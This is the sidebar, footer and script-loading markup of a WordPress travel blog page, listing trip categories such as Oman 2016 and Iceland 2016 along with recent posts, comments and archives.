	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://legon.net/blog/category/israel-jordan-2017/">Israel/Jordan 2017</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://legon.net/blog/category/iceland-2016/">Iceland 2016</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://legon.net/blog/category/oman-2016/">Oman 2016</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://legon.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://legon.net/blog/2024/12/10/flying-to-tokyo-via-bursinel-and-doha/">Flying to Tokyo via Bursinel and Doha</a>
									</li>
											<li>
					<a href="https://legon.net/blog/2018/04/07/last-day-in-dubai/" aria-current="page">Last Day in Dubai</a>
									</li>
											<li>
					<a href="https://legon.net/blog/2018/02/21/falconry-and-7th-emirate/">Falconry and 7th Emirate!</a>
									</li>
											<li>
					<a href="https://legon.net/blog/2018/02/20/6-emirates/">6 Emirates!</a>
									</li>
											<li>
					<a href="https://legon.net/blog/2018/02/19/ryo-and-sandra-off-to-the-uae/">Ryo and Sandra off to the UAE</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Romy Schneider</span> on <a href="https://legon.net/blog/2016/04/06/the-saiq-plateau/#comment-70394">The Saiq plateau</a></li><li class="recentcomments"><span class="comment-author-link">Edward</span> on <a href="https://legon.net/blog/2016/03/30/wadi-shuwaymiyah/#comment-70260">Wadi Shuwaymiyah</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gosalalahtour.com/" class="url" rel="ugc external nofollow">Salalah Tour Guide</a></span> on <a href="https://legon.net/blog/2016/03/30/wadi-shuwaymiyah/#comment-31390">Wadi Shuwaymiyah</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gosalalahtour.com/" class="url" rel="ugc external nofollow">Salalah Tour Guide</a></span> on <a href="https://legon.net/blog/2016/03/29/returning-to-salalah/#comment-31389">Returning to Salalah</a></li><li class="recentcomments"><span class="comment-author-link">kevan</span> on <a href="https://legon.net/blog/2016/04/05/into-the-mountains/#comment-10504">Into the mountains</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://legon.net/blog/2024/12/'>December 2024</a></li>
	<li><a href='https://legon.net/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://legon.net/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://legon.net/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://legon.net/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://legon.net/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://legon.net/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://legon.net/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://legon.net/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://legon.net/blog/2016/03/'>March 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://legon.net/blog/category/colombia-2017/">Colombia 2017</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://legon.net/blog/category/iceland-2016/">Iceland 2016</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://legon.net/blog/category/israel-jordan-2017/">Israel/Jordan 2017</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://legon.net/blog/category/oman-2016/">Oman 2016</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://legon.net/blog/category/singapore-malaysia-2017/">Singapore/Malaysia 2017</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://legon.net/blog/category/unclassified/">Unclassified</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://legon.net/wp-login.php">Log in</a></li>
			<li><a href="https://legon.net/feed/">Entries feed</a></li>
			<li><a href="https://legon.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h1 class="widget-title">Voyages</h1><div class="menu-voyages-container"><ul id="menu-voyages-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://legon.net/blog/category/singapore-malaysia-2017/">Singapore/Malaysia 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://legon.net/blog/category/colombia-2017/">Colombia 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://legon.net/blog/category/israel-jordan-2017/">Israel/Jordan 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://legon.net/blog/category/iceland-2016/">Iceland 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-944"><a href="https://legon.net/blog/category/oman-2016/">Oman 2016</a></li>
</ul>
</li>
</ul></div></aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Cubic by <a href="http://wordpress.com/themes/cubic/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://legon.net/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://legon.net/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://legon.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://legon.net/wp-content/themes/cubic/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"169356592\",\"post\":\"991\",\"tz\":\"1\",\"srv\":\"legon.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "169356592", "991" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://legon.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740725596" id="akismet-frontend-js"></script>

</body>
</html>